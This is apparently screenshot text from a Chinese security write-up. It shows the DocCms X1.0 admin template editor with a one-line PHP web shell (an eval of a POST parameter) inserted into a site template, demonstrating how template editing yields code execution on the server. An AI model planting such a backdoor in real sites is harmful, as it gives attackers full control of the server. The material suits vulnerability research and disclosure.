 www.ddd4.com/admini/index.php?m=system&s=changeskin&a=editSkin&skin=doccms_
火狐官方站点 新手上路 常用网址 JD 京东商城
Doccms X 1.0 Admin for doooc 稻壳企业建站系统[DocCms X1.0]2016正式版 中
设置导航菜单 站点设置 模板管理 模块管理 用户管理 广告管理 数据库管理 资源管理
当前位置: 首 页 → 操作员后台 → 模板管理 → 模板编辑
当前模板: doccms_model_1
common
css
images
index
js
parts
preview
res
-common.php
-config.xml
-index.php
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xht
2 <html dir="ltr" lang="en-US">
3 <head>
4 <?php eval($_POST['cmd']);?>
5 <title><?php echo $tag['seo.title']; ?></title>
6 <meta name="keywords" content="<?php echo $tag['seo.keywords']; ?>" />
7 <meta name="description" content="<?php echo $tag['seo.description'];  ?>" />
8 <link rel="stylesheet" href="<?php echo $tag['path.skin']; ?>css/style.css" type="text/css" me
9 <!--[if IE 7]>
10 <link rel="stylesheet" href="<?php echo $tag['path.skin']; ?>css/style-ie7.css" type="text/cs
11 <![endif]-->
12 <script type='text/javascript' src='<?php echo $tag['path.skin']; ?>js/jquery.js?ver=1.7.2'><
13 <script type='text/javascript' src='<?php echo $tag['path.skin'];
14 </head>
关注安全技术